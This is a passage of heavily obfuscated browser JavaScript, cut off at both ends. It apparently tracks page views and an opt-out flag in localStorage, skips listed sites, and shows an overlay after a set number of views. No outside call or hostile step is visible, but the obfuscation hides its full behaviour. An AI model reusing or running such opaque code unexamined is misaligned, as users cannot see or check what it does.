-0x95,_0x2dc8d9,_0x2dc8d9-_0x197995._0x5e47f2,_0x3b2702-0x1c);}if(_0x4c3e6c[_0x1bc8a5(_0x29c77f._0x19c35d,_0x29c77f._0x48c08c,0x807,_0x29c77f._0x4d1834)]!==_0x525c4e(_0x29c77f._0xc49cb0,_0x29c77f._0x3c0bfa,'1*cb',0x6d2)){const _0x486f0e={_0x4d4a74:0xad9,_0x2a6b94:0x89b,_0x3e5996:0x9e8,_0x2af051:0x69a,_0x471aeb:0xa57,_0x22d34e:0xb01},_0xd1f30a={_0x4f7c75:0xeb,_0x5bde27:0x1ee,_0x2d6c4a:0xb4,_0x537aa7:0x1cc,_0x1b1ce1:'I^54',_0x152613:0x486,_0x2cf276:0x69e,_0x97729:0x4eb,_0x370ce1:0x46e,_0x3b56ee:0x379,_0x1f0f63:0x3e3,_0x471ccf:0x36,_0x4ffa15:0x44d,_0x562d99:0x3d8,_0x235cf9:0x3f6,_0x376cbb:0x6f6,_0xb79a0f:0x4b0,_0x5acd32:0x706,_0x3e1827:'jsZ)',_0x267d2c:0x2e6,_0xaa0ad0:0x453,_0x2e9740:0x4f,_0xa2c1:0x106,_0x3d381a:0x48d,_0x3bb490:0x1c4,_0x40afe8:0x55c,_0x1353dc:0x1d3,_0x56f76f:0x508,_0x1c4f19:0x630,_0x36727b:0x60d,_0x399652:'EZbH',_0x5d7ba4:0x57,_0x3f5ac8:0x317},_0x53f65f={_0x43bd53:0x6d,_0x48a916:0xbf},_0x2afe36={_0x3415ee:0x181,_0x1e2c80:0x1e4},_0x3b04b2={_0x1d64f9:0x46,_0x23a897:0x4f4},_0x5dfdac={_0x3deb8a:0xed,_0x2c8e2a:0x2d4},_0x7c3c0f={'PBgBm':function(_0x50cce9){return _0x4c3e6c['qOlOC'](_0x50cce9);}};if(!(function(){const _0x2bc8e0={_0x24de24:0x1b4,_0x47d5ee:0xc8,_0x4f672d:0x54},_0x5a27e7={_0xbb68f9:0x176,_0x21a660:0x1e5};function _0x1256e7(_0x1359bf,_0x177f46,_0x366945,_0x27027c){return _0x525c4e(_0x1359bf-_0x5dfdac._0x3deb8a,_0x177f46-_0x5dfdac._0x2c8e2a,_0x1359bf,_0x27027c-0xa3);}const _0x52acdf=_0x5686e9[_0x107d16(-_0xd1f30a._0x4f7c75,_0xd1f30a._0x5bde27,_0xd1f30a._0x2d6c4a,-_0xd1f30a._0x537aa7)]['href'][_0x3957e6(_0xd1f30a._0x1b1ce1,0x5b3,_0xd1f30a._0x152613,0x284)+_0x107d16(_0xd1f30a._0x2cf276,0x439,0x4b7,_0xd1f30a._0x97729)]();function _0x48a90a(_0x492167,_0x284006,_0x39b702,_0xbe0dc2){return _0x12a00f(_0x492167-_0x5a27e7._0xbb68f9,_0x284006-_0x5a27e7._0x21a660,_0x39b702,_0x492167- -0x25e);}function _0x2faeec(_0x5385bb,_0x170a98,_0x2f58d5,_0x5a1e10){return _0x12a00f(_0x5385bb-_0x3b04b2._0x1d64f9,_0x170a98-0x19a,_0x170a98,_0x2f58d5- -_0x3b04b2._0x23a897);}function _0x3957e6(_0x94eccc,_0x2e59fd,_0x250225,_0xf6f13b){return _0x525c4e(_0x94eccc-_0x2bc8e0._0x24de24,_0x250225- -_0x2bc8e0._0x47d5ee,_0x94eccc,_0xf6f13b-_0x2bc8e0._0x4f672d);}function _0x296535(_0x41729a,_0x409d88,_0x17c86a,_0x53af8e){return _0x525c4e(_0x41729a-_0x2afe36._0x3415ee,_0x41729a-0x21a,_0x17c86a,_0x53af8e-_0x2afe36._0x1e2c80);}function _0x107d16(_0xf9b900,_0x470dd6,_0x182cd7,_0x485e1f){return _0x12a00f(_0xf9b900-_0x53f65f._0x43bd53,_0x470dd6-_0x53f65f._0x48a916,_0xf9b900,_0x182cd7- -0x3b3);}for(const _0x11295f of _0x2ea010[_0x107d16(0x32c,_0xd1f30a._0x370ce1,0x3b7,_0xd1f30a._0x3b56ee)+_0x107d16(_0xd1f30a._0x1f0f63,0x46d,0x230,_0xd1f30a._0x471ccf)])if(_0x52acdf[_0x107d16(_0xd1f30a._0x4ffa15,0x62d,_0xd1f30a._0x562d99,_0xd1f30a._0x235cf9)](_0x11295f[_0x1256e7('1*cb',0x4ce,_0xd1f30a._0x376cbb,_0xd1f30a._0xb79a0f)+_0x107d16(0x4fd,0x33d,0x4b7,_0xd1f30a._0x5acd32)]()))return _0x4a8da9['log'](_0x205258[_0x1256e7(_0xd1f30a._0x3e1827,0x426,_0xd1f30a._0x267d2c,_0xd1f30a._0xaa0ad0)](_0x205258[_0x107d16(-0x289,0x1a7,-_0xd1f30a._0x2e9740,-_0xd1f30a._0xa2c1)](_0x205258['Tqfro'],_0x11295f),'\x22')),!(0x1*-0xa2a+0x20f4+-0x16c9);return!!_0x52fe4d[_0x48a90a(_0xd1f30a._0x3d381a,_0xd1f30a._0x3bb490,_0xd1f30a._0x40afe8,_0xd1f30a._0x1353dc)+_0x48a90a(_0xd1f30a._0x56f76f,_0xd1f30a._0x1c4f19,_0xd1f30a._0x36727b,0x306)]||!_0x205258[_0x3957e6(_0xd1f30a._0x399652,0xf3,_0xd1f30a._0x5d7ba4,-0x74)](_0x5349d1)[_0x48a90a(0x554,0x286,0x363,_0xd1f30a._0x3f5ac8)];}()))return void _0x44f024[_0x5879d1(_0x29c77f._0x4935ab,0x237,0x381,'0LWk')](_0x4c3e6c[_0x525c4e(_0x29c77f._0x12e111,_0x29c77f._0x5468a1,_0x29c77f._0x593de7,_0x29c77f._0xf3c841)]);const _0x1ed3fa=_0x2f0a20[_0x5879d1(-0x15e,-_0x29c77f._0x2160f4,0x13e,_0x29c77f._0x3d6c1f)+_0x5b9135('Ltw#',0x50e,_0x29c77f._0x584ad1,_0x29c77f._0x12bb3d)](_0x4c3e6c['PHLnW']);if(!_0x1ed3fa)return void _0x4623c3[_0x12a00f(0x45b,_0x29c77f._0x49bc90,0x45f,0x647)](_0x4c3e6c['qlync']);const _0x7658ed=(function(){const _0x1bfe0e={_0x332eed:0x100},_0x55062e={_0x50312d:0x38b},_0x241cb0=_0x7c3c0f[_0x53957a(_0x486f0e._0x4d4a74,_0x486f0e._0x2a6b94,_0x486f0e._0x3e5996,_0x486f0e._0x2af051)](_0x449256);function _0x39a069(_0x2337eb,_0x4d721b,_0x2a7149,_0x5a8731){return _0x12a00f(_0x2337eb-0x61,_0x4d721b-0xf,_0x4d721b,_0x2337eb- -_0x55062e._0x50312d);}function _0x53957a(_0x4d9a42,_0xdd9581,_0x35f9e2,_0x298799){return _0x1bc8a5(_0x4d9a42-0xe6,_0xdd9581-_0x1bfe0e._0x332eed,_0x35f9e2-0x3,_0x298799);}return _0x241cb0['viewCoun'+'t']++,_0x2be8e1(_0x241cb0),_0x241cb0[_0x53957a(0x9b9,_0x486f0e._0x471aeb,_0x486f0e._0x22d34e,0x8f8)+'t'];}());_0x390df6[_0x5879d1(0x65,0x2e5,0x20c,_0x29c77f._0x57710a)](_0x4c3e6c[_0x2bec8f(0x7d7,_0x29c77f._0x1ee278,_0x29c77f._0x586a8f,_0x29c77f._0x41f111)],_0x7658ed);const _0x4cc219=_0x218ace['getEleme'+_0x5879d1(_0x29c77f._0x15f485,-_0x29c77f._0xb22e9a,_0x29c77f._0x2a1efd,'c3^I')](_0x4c3e6c[_0x525c4e(-_0x29c77f._0x5b58ff,_0x29c77f._0x56b661,_0x29c77f._0x4c095d,_0x29c77f._0x413f53)]);_0x4cc219&&(_0x4c3e6c[_0x5b9135(_0x29c77f._0x44308c,_0x29c77f._0x2977a5,0x2ff,_0x29c77f._0x17ef34)](_0x36da0e)?_0x4cc219[_0x5b9135('0hQt',_0x29c77f._0x1dcd92,_0x29c77f._0x16de76,0x85b)+'t'][_0x2bec8f(_0x29c77f._0x1c4aff,0x8e9,0x71c,0x83f)](_0x4c3e6c['nzeLt']):(_0x4cc219['classLis'+'t'][_0x2bec8f(0x9fe,_0x29c77f._0x184740,0x728,_0x29c77f._0x38e808)](_0x4c3e6c[_0x5b9135(_0x29c77f._0x57710a,_0x29c77f._0x1d0fed,_0x29c77f._0x2b43f0,_0x29c77f._0x6ecf74)]),_0x29b365[_0x12a00f(0xa67,0x7fe,_0x29c77f._0x2b9a23,_0x29c77f._0x4e2261)](_0x4c3e6c[_0x1bc8a5(_0x29c77f._0x1c3d18,0x9d2,_0x29c77f._0x1b5d36,_0x29c77f._0x1545da)],_0x1d01a6['minViews'+'BeforeOp'+_0x5b9135('c*m^',0x9f8,_0x29c77f._0x490c10,0xa14)]-_0x7658ed,_0x4c3e6c[_0x5879d1(_0x29c77f._0x2346b1,_0x29c77f._0x2f18ca,_0x29c77f._0x196235,'Srtz')]))),_0x1ed3fa[_0x12a00f(_0x29c77f._0x282652,_0x29c77f._0x1453e2,_0x29c77f._0x1c86cf,_0x29c77f._0x28ad1c)+'t'][_0x2bec8f(_0x29c77f._0x48c508,_0x29c77f._0x53bc16,_0x29c77f._0x3863a3,_0x29c77f._0x410b77)](_0x4c3e6c[_0x12a00f(0x828,_0x29c77f._0x110049,0x47c,0x5ab)]);}else{try{if(_0x4c3e6c[_0x1bc8a5(0x5b1,0x76c,0x5ed,0x973)](_0x4c3e6c[_0x2bec8f(_0x29c77f._0x49c652,_0x29c77f._0x455dff,_0x29c77f._0xba8c4a,_0x29c77f._0x43bbd8)],_0x4c3e6c[_0x2bec8f(_0x29c77f._0x4a49eb,0xb9b,_0x29c77f._0x59ec2f,0xc7a)])){const _0x47797f=JSON[_0x5b9135('Fwf1',0x4c9,0x292,-_0x29c77f._0xfc9f9)](localStorage[_0x1bc8a5(_0x29c77f._0x5f23ef,_0x29c77f._0x15e5f5,0xc19,_0x29c77f._0x3e3a69)](_0x2514aa['localSto'+_0x525c4e(0xc3,0x274,'Ltw#',_0x29c77f._0x14c96d)]));if(_0x47797f&&_0x4c3e6c[_0x525c4e(0x2b5,_0x29c77f._0x43bbc2,_0x29c77f._0x4360df,_0x29c77f._0x36c2a5)](_0x47797f['date'],_0x4c3e6c['qOlOC'](_0x2d7fdf)))return _0x47797f;}else _0x205258['ourLe'](_0x5d375e,{'date':_0x205258['eWlwq'](_0x28e938),'viewCount':0x0,'optedOut':!(-0x1269*-0x2+0x2dc+-0x7*0x5ab)}),_0x25af75['log'](_0x205258[_0x1bc8a5(_0x29c77f._0x1b2885,0x89d,_0x29c77f._0x379cb8,_0x29c77f._0x56149a)]);}catch(_0xb3fe75){}return{'date':_0x4c3e6c[_0x525c4e(_0x29c77f._0x17310a,_0x29c77f._0x36158d,_0x29c77f._0x5761da,_0x29c77f._0x599b09)](_0x2d7fdf),'viewCount':0x0,'optedOut':!(-0x1301+-0x4f4*0x7+0x35ae)};}}function _0x156075(_0x3350cd,_0x508dcc,_0x3aea70,_0x35402a){return _0x2eee(_0x3aea70-0x14e,_0x508dcc);}function _0x23cc92(_0x120733){const _0x33a6bd={_0x1a6643:0x4e,_0x5d2e41:0x9f},_0xcd262f={_0x26238c:0x198,_0x21446e:0x22},_0x2c3e7a={_0x1fbc29:0x6f6,_0x1845bc:0x1d3},_0x12d63c={_0x1bf067:0x1b1};function _0x3c90c3(_0x130b6b,_0xb88028,_0x2a9501,_0x4c4103){return _0x156075(_0x130b6b-0x19a,_0x4c4103,_0x2a9501- -0x3a8,_0x4c4103-_0x12d63c._0x1bf067);}function _0x9246d2(_0x5b2a3a,_0x543a05,_0x4e5383,_0x1f2df2){return _0x4896e1(_0x1f2df2-_0x2c3e7a._0x1fbc29,_0x543a05-0x13f,_0x4e5383-_0x2c3e7a._0x1845bc,_0x543a05);}function _0x44e174(_0x57fab1,_0x1d3a47,_0x45f967,_0x45da45){return _0x4ca51a(_0x1d3a47- -_0x20a2a4._0x2be87f,_0x57fab1,_0x45f967-0x35,_0x45da45-_0x20a2a4._0x27077);}function _0x577152(_0x16390d,_0x56b0b6,_0x59abcf,_0x365766){return _0x2db10c(_0x59abcf,_0x16390d- -0x366,_0x59abcf-_0x1d0741._0x56b88a,_0x365766-_0x1d0741._0x57f74c);}function _0x1b0718(_0x48836a,_0x120e4b,_0x202241,_0x29fe76){return _0x2db10c(_0x29fe76,_0x202241- -0x44f,_0x202241-_0xcd262f._0x26238c,_0x29fe76-_0xcd262f._0x21446e);}function _0x2adf51(_0x3fe90b,_0x3b8f64,_0x51edae,_0x346e28){return _0x156075(_0x3fe90b-_0x33a6bd._0x1a6643,_0x51edae,_0x346e28- -0x2b1,_0x346e28-_0x33a6bd._0x5d2e41);}if(_0x4c3e6c[_0x9246d2(_0x22d175._0x118e18,_0x22d175._0x56c2d7,0xa04,0x98e)]!==_0x4c3e6c[_0x577152(_0x22d175._0x47482a,_0x22d175._0x1d690e,_0x22d175._0x52f3fd,_0x22d175._0x304a42)]){const _0x518978=_0x214d12[_0x9246d2(_0x22d175._0x4c7dde,'wlvr',0x6b8,0x592)+_0x577152(_0x22d175._0x339bb0,0x48a,0x3e0,_0x22d175._0x97bab2)](_0x4c3e6c[_0x44e174(0x127,_0x22d175._0x33ab46,0x338,-_0x22d175._0x1dfd0f)]),_0x318229=_0x1476b6[_0x9246d2(_0x22d175._0x1c71b6,_0x22d175._0x1f90a7,0x360,0x619)+_0x9246d2(_0x22d175._0x381e1c,'oWL!',_0x22d175._0x498917,_0x22d175._0x55e947)](_0x4c3e6c[_0x9246d2(0x6b8,_0x22d175._0x16b60d,_0x22d175._0x23b311,_0x22d175._0x5a0ec9)]);if(_0x318229&&_0x318229[_0x2adf51(_0x22d175._0x4fb63d,0x618,')z9W',_0x22d175._0x5f58b1)]&&!_0x4eafed[_0x9246d2(_0x22d175._0x5a785c,_0x22d175._0x4e6e94,0x72c,0x743)+_0x9246d2(0xb6b,'r*4L',_0x22d175._0x5cd76b,_0x22d175._0x17e526)]&&_0x4c3e6c['NHxhD'](_0x4d57da)){const _0x2f699b=_0x4c3e6c[_0x44e174(_0x22d175._0x442c79,0x134,-0x105,0x377)](_0x19d62a);_0x2f699b['optedOut']=!(-0x2424+0x38*-0x1e+-0x71e*-0x6),_0x3dde6e(_0x2f699b),_0x2fe00d['log'](_0x577152(_0x22d175._0x3120ec,-0x37,_0x22d175._0x1b9a51,-0x89)+_0x1b0718(0x442,0x6c0,0x4f2,_0x22d175._0x531b30)+_0x3c90c3(_0x22d175._0x1d1ddc,-_0x22d175._0x1183d6,0xd2,_0x22d175._0x40519e)+'\x20out\x20for'+_0x1b0718(0x23e,0x15e,0x37a,_0x22d175._0x3818d3));}_0x518978&&_0x518978['classLis'+'t'][_0x9246d2(_0x22d175._0x2e4140,'$0IA',0x959,0x837)](_0x4c3e6c['Tjmwq']),_0x318229&&(_0x318229['checked']=!(-0x5+-0x1*0x1faf+0x1fb5*0x1));}else localStorage[_0x9246d2(0xbda,'$0IA',0xcbe,0xaf3)](_0x2514aa[_0x44e174(0x23c,0x145,_0x22d175._0x256168,-_0x22d175._0x251abf)+_0x1b0718(_0x22d175._0x4b3716,0x4cc,_0x22d175._0x285600,_0x22d175._0x9850e2)],JSON[_0x1b0718(_0x22d175._0x31d0b2,_0x22d175._0x198c85,_0x22d175._0x8fd0ae,_0x22d175._0x4872ec)+'y'](_0x120733));}function _0x4ca51a(_0x51bb1f,_0x4d23cb,_0x3c97d7,_0x3ecffe){return _0x2202(_0x51bb1f-_0x4a5974._0x31f36c,_0x4d23cb);}function _0x17c860(){const _0x219758={_0x25d614:0x474,_0x51cf9a:0xc5},_0x5d5895={_0x3deb97:0x59,_0x4a35ea:0x4d3,_0xff2477:0x8c};function _0x2e2289(_0x2b850e,_0x4ab990,_0x78ca7e,_0x1fdbbf){return _0x2db10c(_0x1fdbbf,_0x2b850e- -0x270,_0x78ca7e-0x102,_0x1fdbbf-0xaa);}function _0x236e1c(_0x4ab34c,_0x224d3a,_0x5c7dd8,_0x3e49ec){return _0x149ab4(_0x4ab34c-0x14c,_0x3e49ec-_0x1eca3f._0x298cb7,_0x5c7dd8-_0x1eca3f._0x4da1e6,_0x224d3a);}function _0x3ca779(_0x52bb3f,_0x535020,_0x460500,_0x328290){return _0x156075(_0x52bb3f-_0x5d5895._0x3deb97,_0x535020,_0x460500- -_0x5d5895._0x4a35ea,_0x328290-_0x5d5895._0xff2477);}function _0x231ceb(_0x2b76b5,_0x208b75,_0x37a978,_0x3b22a1){return _0x4ca51a(_0x37a978- -_0x219758._0x25d614,_0x2b76b5,_0x37a978-_0x219758._0x51cf9a,_0x3b22a1-0x54);}return _0x4c3e6c['aFggp'](_0x4c3e6c[_0x231ceb(0x597,_0x29f088._0x2d27cd,_0x29f088._0x1581e2,0x463)](_0x40cedb)[_0x231ceb(_0x29f088._0x1492d6,0x33d,_0x29f088._0x559438,_0x29f088._0x30e72d)+'t'],_0x2514aa[_0x3ca779(_0x29f088._0xf56f1,_0x29f088._0x2afc8a,0x26,0x2ef)+_0x2e2289(_0x29f088._0x44befa,0x549,_0x29f088._0x372746,0x41e)+_0x2e2289(_0x29f088._0x55306e,0x3e3,_0x29f088._0x555e0b,_0x29f088._0xcea84b)]);}function _0x22ad73(){const _0x4f9a8c={_0xe5a547:0x3b2,_0x3f6800:0x4f6,_0x46121f:0x4d8,_0x3b7c80:0x886,_0x151121:0x38b,_0x4d7c77:0x5dd,_0xaedbb8:0x9e5,_0x3d3795:0x130,_0x411ed1:0x594,_0x2610ef:'*!1]',_0x3501bf:0x3c5,_0x1a875e:0x3dc,_0x2c3c6b:0x332,_0x32c246:0x3b0,_0x80002b:0x2e2,_0x5559a4:0x43b},_0x3a9dfb={_0x3ad62d:0x67,_0x2c1ac7:0x1b2,_0x2b7d85:0x158},_0x512b62={_0x9a7bcf:0x1cf},_0x1160c4={_0x5e2333:0xb1},_0x569645={_0x307e04:0x69},_0x4e1117={_0x176883:'4(bE',_0x5e3e32:0xf,_0x2ec89c:0x677,_0x5ed6b7:0x647,_0x127e82:0x687,_0x30e143:0x2f8,_0x51f78c:0x3e7,_0x439f37:0x1df,_0x200f7d:'EZbH',_0x14651a:0x127,_0x3a360:0x275,_0x32c0b1:0x388,_0x5a2c6d:0x35d,_0x4dd3da:0x554,_0x41e541:0x2e8,_0x59ab99:'c*m^',_0x4eba43:'Srtz',_0x101433:0x406,_0x1f63f3:0x572,_0x413aa8:0x387,_0x4b788f:0x4db,_0x300ecb:0x62e,_0x8733f3:0x2c7,_0x4cab7b:'M0l^',_0x5e062d:0x17e,_0x5ae783:0x4f5,_0x32ef31:0x782,_0x4338b5:0x8bc,_0x110307:0x81a,_0x4aaafc:0x673,_0x1e940c:0x8c7,_0x37ff31:0x650,_0x2fa048:0x558,_0x3cdf2c:0x522,_0x4c8893:'Fwf1',_0x388636:0x64f,_0x1d804d:0x632,_0x576825:0x4a3,_0x357b1f:0x5d7,_0x2f5dcc:0x732,_0x38102f:0x7d7,_0x3ba17f:0x4c1,_0x4a3636:0x56b,_0x2f6c2e:0x437,_0x5c2667:0x465,_0x247131:0x296,_0x230289:0x330,_0x4de328:0x29f},_0x20faea={_0x52e8ba:0x12b},_0x621c3a={_0x3c9d99:0x70,_0xa2f369:0x4c},_0x4ca85c={_0x23829f:0xd8},_0x3e92eb={_0x18c8f7:0x185,_0x3ead57:0xa6},_0x3d8783={_0x4c4fb6:0x349,_0x204402:0x4d5,_0x2e7162:0x4b6},_0x2c715a={_0x40cadf:0x71,_0x2e7007:0x1ad},_0x3e8a9f={_0x39ced6:'CUAt',_0x5f1489:0x3cb,_0x1e6de7:0x479},_0x16983f={_0x577508:0x51d},_0x45b54a={_0x4c20f2:0x62,_0x538ced:0x1d6},_0x13292c={_0x5ba50f:0x5bd};function _0x374bb5(_0x44e381,_0x2352b0,_0x28eaa4,_0x7ee0d8){return _0x2db10c(_0x2352b0,_0x44e381- -_0xf108cc._0x5e3bd1,_0x28eaa4-_0xf108cc._0x3167a2,_0x7ee0d8-0x61);}function _0x349856(_0x3b7b10,_0xa27ee1,_0x1027cb,_0x5a89ad){return _0x2648ac(_0x3b7b10-0xd7,_0xa27ee1-_0x1350a1._0x564bad,_0x1027cb-_0x1350a1._0x47f8ac,_0x3b7b10);}function _0x44b15d(_0x57405d,_0x23f6f4,_0x5e890a,_0x3f1b17){return _0x149ab4(_0x57405d-0x77,_0x5e890a-_0x13292c._0x5ba50f,_0x5e890a-0x152,_0x23f6f4);}function _0x35b8c3(_0x491ea2,_0xba9498,_0x324e4d,_0x3b09ad){return _0x156075(_0x491ea2-_0x45b54a._0x4c20f2,_0x324e4d,_0xba9498-_0x45b54a._0x538ced,_0x3b09ad-0x88);}const _0x24c783={'IYIcW':function(_0x5497fb,_0x5cdade){function _0x4a3fd6(_0x24ca8d,_0x4ff15c,_0x5d9ba6,_0x20cca0){return _0x2202(_0x5d9ba6- -0x234,_0x24ca8d);}return _0x4c3e6c[_0x4a3fd6(0x5bf,0x269,0x315,_0x16983f._0x577508)](_0x5497fb,_0x5cdade);},'XTFFB':function(_0x3848e6){const _0x44def7={_0x17cc51:0x69};function _0x57358c(_0x462fda,_0x260607,_0x49dcae,_0x75e139){return _0x2eee(_0x260607- -_0x44def7._0x17cc51,_0x462fda);}return _0x4c3e6c[_0x57358c(_0x3e8a9f._0x39ced6,0x20e,_0x3e8a9f._0x5f1489,_0x3e8a9f._0x1e6de7)](_0x3848e6);},'AOUQJ':_0x4c3e6c[_0x44b15d(_0x5a118a._0x42773a,_0x5a118a._0x29c865,0x6c8,_0x5a118a._0x280fcd)],'WvrVO':function(_0x5d3ba9,_0x1ae7c2){function _0x590c46(_0x4e05d1,_0x48552f,_0x526fa5,_0x532a5e){return _0x44b15d(_0x4e05d1-_0x2c715a._0x40cadf,_0x526fa5,_0x532a5e- -_0x2c715a._0x2e7007,_0x532a5e-0x18f);}return _0x4c3e6c[_0x590c46(_0x3d8783._0x4c4fb6,0x75e,_0x3d8783._0x204402,_0x3d8783._0x2e7162)](_0x5d3ba9,_0x1ae7c2);},'gjjZA':_0x4c3e6c[_0xfbf63d(0x666,_0x5a118a._0x282083,0x407,_0x5a118a._0x386995)],'iRSvQ':_0x44b15d(0x4bc,0x49a,_0x5a118a._0x448999,0x41a),'GlZOJ':function(_0x3d46e5,_0x54032f){return _0x4c3e6c['ljKdI'](_0x3d46e5,_0x54032f);},'vMOha':_0x4c3e6c[_0x44b15d(_0x5a118a._0x1b313f,0x5fc,_0x5a118a._0x3614f0,_0x5a118a._0x250faf)]};function _0x5e3d1d(_0x5ee46c,_0x42428d,_0x448ba3,_0x4d768d){return _0x4ca51a(_0x5ee46c- -_0x3e92eb._0x18c8f7,_0x4d768d,_0x448ba3-0x15d,_0x4d768d-_0x3e92eb._0x3ead57);}function _0xfbf63d(_0xa6cf55,_0xd44ce7,_0x29db29,_0x2255c9){return _0x4896e1(_0xa6cf55-0x51f,_0xd44ce7-0x1f,_0x29db29-_0x4ca85c._0x23829f,_0x2255c9);}if(_0x4c3e6c[_0x35b8c3(_0x5a118a._0x24544d,_0x5a118a._0x13e4b0,'wlvr',0x6e4)](_0x4c3e6c[_0xfbf63d(_0x5a118a._0x5ac16b,_0x5a118a._0x243d88,_0x5a118a._0x104c55,_0x5a118a._0x4054bd)],_0x4c3e6c[_0xfbf63d(0x4af,_0x5a118a._0x5c89b0,_0x5a118a._0x3491ce,_0x5a118a._0x295dc4)]))return _0x24c783[_0x44b15d(0x682,_0x5a118a._0x26c6c8,0x6b1,0x792)](_0x24c783[_0x5e3d1d(0x2b7,_0x5a118a._0x39ebcd,_0x5a118a._0x41e930,0x17e)](_0x554e03)[_0x5e3d1d(_0x5a118a._0x4a7c25,_0x5a118a._0x2887eb,_0x5a118a._0xf12bc2,0x72e)+'t'],_0x3a75d4[_0x349856(_0x5a118a._0x3ae2ab,_0x5a118a._0x401d1f,0x73e,_0x5a118a._0x4e6238)+'BeforeOp'+'tOut']);else{if(!(function(){const _0x4e5688={_0x491d36:0x1a4},_0x563241={_0x25c66d:0x153,_0x1cfcbe:0x78},_0x526353={_0x36fc41:0x3ab,_0x33677c:0x156};function _0x1382c1(_0x7df756,_0x3c10e5,_0x3b8905,_0xb5973a){return _0x5e3d1d(_0x3c10e5-_0x621c3a._0x3c9d99,_0x3c10e5-_0x621c3a._0xa2f369,_0x3b8905-0x9f,_0xb5973a);}function _0x3e1402(_0x3e1657,_0x58274c,_0x9389b5,_0x558211){return _0xfbf63d(_0x3e1657- -_0x526353._0x36fc41,_0x58274c-_0x526353._0x33677c,_0x9389b5-0x28,_0x58274c);}function _0x33c2ea(_0x190e16,_0xf26f4a,_0x4af945,_0x16d10a){return _0x5e3d1d(_0x4af945- -_0x563241._0x25c66d,_0xf26f4a-0x8,_0x4af945-_0x563241._0x1cfcbe,_0x190e16);}function _0x482596(_0x50bfa7,_0x12a2ff,_0x373c8a,_0x3ff70a){return _0xfbf63d(_0x12a2ff- -0x4e0,_0x12a2ff-_0x4e5688._0x491d36,_0x373c8a-0x1b7,_0x50bfa7);}function _0x519950(_0x33d259,_0x5b39bc,_0x57f649,_0x2ba23d){return _0x349856(_0x2ba23d,_0x5b39bc- -0x74a,_0x57f649-0x5c,_0x2ba23d-_0x20faea._0x52e8ba);}function _0x101f6a(_0x185e49,_0x24619d,_0x5f10c3,_0x1dc6b4){return _0x374bb5(_0x1dc6b4- -0x239,_0x5f10c3,_0x5f10c3-0x175,_0x1dc6b4-0x1a4);}if(_0x24c783['WvrVO'](_0x24c783[_0x482596(_0x4e1117._0x176883,-_0x4e1117._0x5e3e32,0x7b,0xe8)],_0x24c783[_0x1382c1(0x781,_0x4e1117._0x2ec89c,_0x4e1117._0x5ed6b7,_0x4e1117._0x127e82)])){const _0x313dce=window[_0x1382c1(_0x4e1117._0x30e143,_0x4e1117._0x51f78c,_0x4e1117._0x439f37,0x4fe)][_0x482596(_0x4e1117._0x200f7d,_0x4e1117._0x14651a,_0x4e1117._0x3a360,0xe8)][_0x3e1402(_0x4e1117._0x32c0b1,'CUAt',_0x4e1117._0x5a2c6d,_0x4e1117._0x4dd3da)+_0x3e1402(_0x4e1117._0x41e541,_0x4e1117._0x59ab99,0x20e,0x370)]();for(const _0x4b9676 of _0x2514aa[_0x482596(_0x4e1117._0x4eba43,_0x4e1117._0x101433,0x149,0x6d0)+_0x101f6a(_0x4e1117._0x1f63f3,_0x4e1117._0x413aa8,0x2d8,_0x4e1117._0x4b788f)])if(_0x313dce[_0x519950(_0x4e1117._0x300ecb,0x3b8,_0x4e1117._0x8733f3,_0x4e1117._0x4cab7b)](_0x4b9676['toLowerC'+_0x3e1402(0x11a,_0x4e1117._0x4eba43,-_0x4e1117._0x5e062d,-0x99)]()))return console[_0x1382c1(_0x4e1117._0x5ae783,_0x4e1117._0x32ef31,_0x4e1117._0x4338b5,_0x4e1117._0x110307)](_0x24c783[_0x3e1402(0x565,'h4j9',0x4c5,0x784)](_0x24c783[_0x101f6a(_0x4e1117._0x4aaafc,0x718,_0x4e1117._0x1e940c,_0x4e1117._0x37ff31)](_0x24c783[_0x101f6a(0x4b8,0x429,_0x4e1117._0x2fa048,0x37a)],_0x4b9676),'\x22')),!(0x422*0x4+0x175f+0x1*-0x27e6);return!!_0x2514aa[_0x3e1402(_0x4e1117._0x3cdf2c,_0x4e1117._0x4c8893,_0x4e1117._0x388636,_0x4e1117._0x1d804d)+_0x101f6a(0x5b9,_0x4e1117._0x576825,_0x4e1117._0x357b1f,0x65e)]||!_0x40cedb()[_0x1382c1(0x923,_0x4e1117._0x2f5dcc,0x946,_0x4e1117._0x38102f)];}else _0x24c783[_0x101f6a(_0x4e1117._0x3ba17f,_0x4e1117._0x4a3636,0x178,_0x4e1117._0x2f6c2e)]===_0x3814bd[_0x101f6a(_0x4e1117._0x5c2667,_0x4e1117._0x247131,-0x94,0x23c)]&&_0x24c783[_0x101f6a(_0x4e1117._0x230289,0x2b0,0x298,_0x4e1117._0x4de328)](_0x43cba3);}()))return void console[_0x349856(_0x5a118a._0x365b43,_0x5a118a._0x20949c,_0x5a118a._0x4dca16,_0x5a118a._0x5d30cb)](_0x4c3e6c['rHBJF']);const _0x423ecd=document[_0x35b8c3(0x2f8,_0x5a118a._0x193c42,_0x5a118a._0x121200,0x695)+_0xfbf63d(_0x5a118a._0x3981df,_0x5a118a._0x50136a,_0x5a118a._0x2ac7c6,'rKkL')](_0x4c3e6c[_0x35b8c3(_0x5a118a._0x59364e,_0x5a118a._0x18fb8b,_0x5a118a._0x4054bd,_0x5a118a._0x57b72e)]);if(!_0x423ecd)return void console[_0x5e3d1d(_0x5a118a._0x36ebb2,0x4ed,0x579,_0x5a118a._0x369f43)](_0xfbf63d(_0x5a118a._0x2576be,_0x5a118a._0x555392,0xa31,_0x5a118a._0x2295d6)+_0x349856('c3^I',_0x5a118a._0x3b1b9b,0x7cb,0x8a9)+'erlay\x20el'+_0x44b15d(_0x5a118a._0x356ef8,_0x5a118a._0x300839,_0x5a118a._0x4795d2,_0x5a118a._0x20406a)+_0x44b15d(_0x5a118a._0x44eaef,_0x5a118a._0x4e0505,0x8c7,_0x5a118a._0x1e413f));const _0x4e95a9=(function(){const _0x533ea3={_0x4231a9:0x12d,_0x6a225b:0x133,_0x47aad5:0x3e};function _0x5425f6(_0x2d67b3,_0x44f6b4,_0x33fde5,_0x2b9567){return _0x349856(_0x33fde5,_0x2d67b3- -0x342,_0x33fde5-_0x569645._0x307e04,_0x2b9567-0x1ab);}function _0x4e531c(_0x496727,_0x102711,_0x3b7bb8,_0x1edffe){return _0x5e3d1d(_0x3b7bb8- -0x2e5,_0x102711-0x8d,_0x3b7bb8-0x163,_0x102711);}function _0x1f75ff(_0x45c9b0,_0x577e62,_0x401095,_0x1659b4){return _0xfbf63d(_0x577e62- -0x315,_0x577e62-0xf0,_0x401095-_0x1160c4._0x5e2333,_0x45c9b0);}function 